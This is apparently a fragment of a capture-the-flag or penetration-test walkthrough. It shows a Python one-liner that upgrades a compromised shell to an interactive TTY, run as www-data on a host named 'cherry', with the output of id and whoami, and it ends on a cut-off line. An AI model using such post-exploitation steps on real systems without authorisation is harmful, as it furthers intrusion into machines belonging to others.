 python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cherry:~/html/backup$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cherry:~/html/backup$ whoami
whoami
www-data
www-data@cherry:~/html/backup$
24 /usr/b.